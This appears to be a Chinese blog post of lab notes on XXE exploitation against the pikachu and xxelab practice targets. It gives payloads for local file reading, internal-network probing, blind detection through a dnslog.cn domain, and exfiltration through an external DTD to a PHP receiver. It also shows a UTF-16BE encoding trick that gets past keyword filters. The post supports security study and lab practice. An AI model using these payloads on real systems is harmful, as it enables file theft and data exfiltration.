

6.2 XXE和XML利用



pikaqu靶场xml数据传输测试-有回显,玩法,协议,引入

1、构造payload

写文件

<?xml version="1.0" encoding="UTF-8" ?>

<!DOCTYPE note[

<!ENTITY write "good boy,this is a test"> ]>

<note>

&write;

</note>



读文件

<?xml version="1.0" encoding="UTF-8" ?>

<!DOCTYPE ANY[

<!ENTITY xxe SYSTEM "file:///f://phpstudy55//phpstudy_pro//WWW//pikachu//test.txt"> ]>

<x>

&xxe;

</x>

2、玩法-内网探针-内网应用攻击

<?xml version="1.0" encoding="UTF-8" ?>

<!DOCTYPE foo[

<!ELEMENT foo ANY>

<!ENTITY rabbit SYSTEM "http://10.133.6.123:81/test.txt">]>

<x>

&rabbit;

</x>

无回显

成功探测到80端口开放和81端口文件读取;

3、无回显,构造payload

<?xml version="1.0" ?>

<!DOCTYPE test [

<!ENTITY % file SYSTEM "http://bsken8.dnslog.cn">

%file;

]>

<user><username>&send;</username><password>Mikasa</password></user>

引入外部实体dtd(类似远程文件包含)

1、构造payload,读取test.txt内容,发送给http://127.0.0.1:81/test.dtd

<?xml version="1.0"?>

<!DOCTYPE ANY[

<!ENTITY % file SYSTEM "file:///f://phpstudy55//phpstudy_pro//WWW//pikachu//test.txt">

<!ENTITY % remote SYSTEM "http://127.0.0.1:81/xxe.dtd">

%remote;

%all;

]>

<root>&send;</root>

xxe.dtd ,接收数据到get.php文件

<!ENTITY % all "<!ENTITY send SYSTEM 'http://127.0.0.1:81/get.php?file=%25file;'>">

get.php内容:将接收到的数据写入到file.txt文件中。

<?php

$data=$_GET['file'];

$myfile = fopen("file.txt", "w+");

fwrite($myfile, $data);

fclose($myfile);

?>





关键词ENTITY、SYSTEM、file过滤

使用编码绕过:UTF-16BE







xxelab靶场测试

抓包判断是否存在xml;

存在<user><username>1</username><password>1</password></user>

构造payload验证;

<?xml version="1.0"?>

<!DOCTYPE Mikasa[

<!ENTITY test SYSTEM "file:///f://phpstudy55//phpstudy_pro//WWW//pikachu//test.txt"> ]>

<user><username>&test;</username><password>Mikasa</password></user>

6.2 XXE和XML利用的更多相关文章

- 实战讲解XXE漏洞的利用与防御策略

现在许多不同的客户端技术都可以使用XMl向业务应用程序发送消息,为了使应用程序使用自定义的XML消息,应用程序必须先去解析XML文档,并且检查XML格式是否正确.当解析器允许XML外部实体解析时,就会 ...

- XXE攻防——XML外部实体注入

XXE攻防——XML外部实体注入 转自腾讯安全应急响应中心 一.XML基础知识 XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据.定义数据类型,是一种允许用户对自己的标记语言进行定义的 ...

- XXE验证与利用流程

特征 特征1 --- .ashx 看到url是 .ashx后缀的 特征2 --- 响应体是xml 发现有这些特征都可以用下面的流程测试 测试 在线工具: http://ceye.io/ http:// ...

- XXE(xml外部实体注入漏洞)

实验内容 介绍XXE漏洞的触发方式和利用方法,简单介绍XXE漏洞的修复. 影响版本: libxml2.8.0版本 漏洞介绍 XXE Injection即XML External Entity Inje ...

- XML利用接口显示并导入到数据库

//控制器代码 /// <summary> /// 页面 /// </summary> /// <returns></returns> public A ...

- XML注入介绍--XXE,XEE,xpath等

XML注入指在请求的XML中插入攻击利用代码.根据不同的场景,可能会形成以下的漏洞形式: (1)XEE ----xml entity xpansion(xml实体膨胀,用于dos) 具体介绍:http ...

- XML相关的安全漏洞-XXE,XPATH小结

0x00前言: 本文主要小结以下php下的xpath查询xml结构的漏洞利用和XXE漏洞利用 xml是可扩展标记语言,它被设计出来是为了存储传输数据的. 它的结构是树形结构,并且标签要成对出现比如下面 ...

- XXE(XML External Entity attack)XML外部实体注入攻击

导语 XXE:XML External Entity 即外部实体,从安全角度理解成XML External Entity attack 外部实体注入攻击.由于程序在解析输入的XML数据时,解析了攻击者 ...

- XML External Entity attack/XXE攻击

XML External Entity attack/XXE攻击 1.相关背景介绍 可扩展标记语言(eXtensible Markup Language,XML)是一种标记语言,被设计用来传输和存 ...

- XML外部实体(XXE)注入详解

###XML与xxe注入基础知识 1.XMl定义 XML由3个部分构成,它们分别是:文档类型定义(Document Type Definition,DTD),即XML的布局语言:可扩展的样式语言(Ex ...

随机推荐

- 【java深入学习第2章】Spring Boot 结合 Screw:高效生成数据库设计文档之道

在开发过程中,数据库设计文档是非常重要的,它可以帮助开发者理解数据库结构,方便后续的维护和扩展.手动编写数据库设计文档不仅耗时,而且容易出错.幸运的是,可以使用Spring Boot和Screw来自动 ...

- 重磅集结!CNCF/VMware/PingCAP/网易数帆/阿里云联合出品云原生生态大会

"云原生(Cloud Native)"这个词在2020年刷屏了.在企业积极进行数字化转型,全面提升效率的今天,云原生被认为是云计算的"下一个时代". 12月16 ...

- 当项目中使用到缓存,我们是选择 Redis 还是 Memcached ,为什么?

举一些场景: 一.比如实现一个简单的日志收集功能或发送大量短信.邮件的功能,实现方式是先将数据收集到队列中,然后有一个定时任务去消耗队列,处理该做的事情. 直接使用 Redis 的 lpush,rpo ...

- vue小知识~注入provide!

注入表示的是将该组件的相关值,方法,实例向后代组件注入. 祖先元素中定义注入: export default { provide() { return { provideName: provideVa ...

- CF1934B Yet Another Coin Problem 题解

CF1934B Yet Another Coin Problem 题解 题意 目前有 \(5\) 种硬币,面值分别为 \(1,3,6,10,15\).给你一个数字 \(n\),求出可以凑出 \(n\) ...

- 计算机网络中的检验和(checksum)(包括计算文件的检验和附有c++代码)

介绍: 检验和(checksum),在数据处理和数据通信领域中,用于校验目的地一组数据项的和.它通常是以十六进制为数制表示的形式.如果校验和的数值超过十六进制的FF,也就是255. 就要求其补码作为校 ...

- Redis内存回收与缓存问题

内存回收: 1.过期key处理 通过expire命令给key设置ttl Redis本身是KV型数据库,所有数据都存在RedisDB结构体中,其中有两张哈希表 dict:用于存放KV(这里K是K,V是V ...

- 1分钟了解HashSet的使用

前言:刷leetcode的时候体验到hashset有多厉害了,用了他剪枝之后直接不爆超时了.速度大大滴快 使用方法 1.创建set对象Set<Integer>set=new HashSet ...

- 对精确率(P)、召回率(R)、F1值的理解以及对应的实现

对精确率.召回率.F1值的理解 算法理解 在机器学习中,P.R和F1值在各种评测中很常见,那么到底什么是P.R.F1值呢,怎么理解呢,困扰了很多人,下面给我对P.R.F1值的理解, 首先,我们先看一个 ...

- 《最新出炉》系列初窥篇-Python+Playwright自动化测试-58 - 文件下载

1.简介 前边几篇文章讲解完如何上传文件,既然有上传,那么就可能会有下载文件.因此宏哥就接着讲解和分享一下:自动化测试下载文件.可能有的小伙伴或者童鞋们会觉得这不是很简单吗,还用你介绍和讲解啊,不说就 ...